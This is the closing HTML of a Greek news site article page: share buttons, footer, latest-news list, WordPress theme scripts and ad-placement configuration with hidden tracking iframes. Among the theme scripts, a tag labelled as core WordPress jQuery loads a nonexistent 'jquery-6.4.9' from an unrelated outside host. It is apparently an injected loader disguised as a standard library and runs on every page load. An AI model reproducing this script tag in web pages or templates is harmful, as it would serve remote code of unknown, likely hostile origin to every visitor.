            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συνέχιση των κινητοποιήσεων αποφάσισε η συνέλευση των αγροτών στην Νίκαια&amp;url=https://newsique.gr/synechisi-ton-kinitopoiiseon-apofasise-i-synelefsi-ton-agroton-stin-nikaia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c45424a436c42495b5f455d5949024b5e">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586617 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" aria-label="Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/anoigma-sxoleion-1024x613-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" rel="bookmark">Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T23:50:53+02:00">37 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στις 17 Δεκεμβρίου θα αρχίσουν τα μαθήματα ενισχυτικής διδασκαλίας στα γυμνάσια&amp;url=https://newsique.gr/stis-17-dekemvriou-tha-archisoun-ta-mathimata-enischytikis-didaskalias-sta-gymnasia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586612 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" aria-label="Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/642-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" rel="bookmark">Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T23:24:26+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ζάκυνθος: Αύριο η κηδεία του 2χρονου παιδιού&amp;url=https://newsique.gr/zakynthos-avrio-i-kideia-tou-2chronou-paidiou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-586661 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" aria-label="Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/11/Petrelaio_thermansis3-768x489-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" rel="bookmark">Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-09T22:59:19+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πετρέλαιο σε φάση «αναμονής»: Γιατί σταθεροποιήθηκαν οι τιμές μετά τη μεγάλη πτώση&amp;url=https://newsique.gr/petrelaio-se-fasi-anamonis-giati-statheropoiithikan-oi-times-meta-ti-megali-ptosi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"418855","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-9354eefec34bbbf651edd797917fdd47 newsi-adweb-recmm-widget-post" id="newsi-9354eefec34bbbf651edd797917fdd47"></div><div  class="newsi-b89d5df7916cbe13b9d7b5c09fc4dcdf newsi-adweb-desk-top-970x250" id="newsi-b89d5df7916cbe13b9d7b5c09fc4dcdf"></div><div  class="newsi-0c45bc8cf5872e56946d692e21a37e49 newsi-adweb-webover" id="newsi-0c45bc8cf5872e56946d692e21a37e49"></div><div  class="newsi-2f35391c4c17c5b5971fddfbb743053e newsi-modal" id="newsi-2f35391c4c17c5b5971fddfbb743053e"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-ce6ddd2a37d3c3b7c607d901bf476df8"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-4085946972\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-141f4f4490e23de78cdce8aba137d631"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-e58113f51daaa890266f7830d5637c41"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3600375056\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-70fd07f51db704b7793e88acb4ea0e58"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-4107192726\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-f018d2ea6137bc2e5d1cae562992982f"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3336196979\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-90112e1fb5ad8d52b5ae356e7e5f7347"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2434881839\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 